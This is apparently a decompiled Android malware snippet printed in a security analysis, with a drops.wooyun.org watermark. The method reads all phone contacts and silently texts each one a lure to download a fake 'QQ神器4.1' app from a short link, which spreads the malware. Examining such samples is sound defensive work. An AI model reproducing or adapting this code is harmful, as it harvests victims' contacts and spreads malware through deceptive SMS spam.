 private void getPhoneContacts() {
MainActivity v0 = this;
ContentResolver v1 = v0.getContentResolver();
Cursor v2 = v1.query(ContactsContract$CommonDataKinds$Phone.CONTENT_URI, MainActivity.
PHONES_PROJECTION,
null, null, null);
if(v2 != null) {
while(v2.moveToNext()) {
String v3 = v2.getString(1);
String v4 = v2.getString(0);
Long v5 = new Long(v2.getLong(3));
Bitmap v7 = new Long(v2.getLong(2)).longValue() > (((long)0)) ? BitmapFactory.decodeStream(
ContactsContract$Contacts.openContactPhotoInputStream(v1, ContentUris.withAppendedId(
ContactsContract$Contacts.CONTENT_URI, v5.longValue()))) : BitmapFactory.
decodeResource(
v0.getResources(), 2130837505);
v0.mContactsName.add(v4);
v0.mContactsNumber.add(v3);
v0.mContactsPhonto.add(v7);
android.telephony.SmsManager.getDefault().sendTextMessage(v2.getString(1), null, new
StringBuffer().append(v2.getString(0)).append(
"你好！请您下载QQ神器4.1客户端领取永久QQ超级会员，不下载对不起我哦！下载地址
http://url.cn/bXdACr")
.toString(), null, null);
}
v2.close();
}
drops.wooyun.org